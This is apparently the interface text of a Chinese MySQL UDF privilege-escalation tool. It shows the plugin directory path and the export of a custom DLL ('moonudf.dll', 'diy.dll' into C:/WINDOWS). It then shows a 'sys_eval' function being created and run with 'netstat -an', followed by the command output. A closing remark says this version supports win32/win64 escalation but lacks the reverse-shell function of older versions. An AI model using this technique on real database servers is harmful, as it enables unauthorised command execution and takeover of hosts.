 win32 win64
路径目录为:
D:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin//moonudf.dll 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('netstat -an')
��
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:903 0.0.0.0:0 LISTENING
本版支持mysql win32 & win64位 提权 但是少了某些提权功能，例如反弹函数。 需要使用反弹函数 请使用以前的版本，但是不支持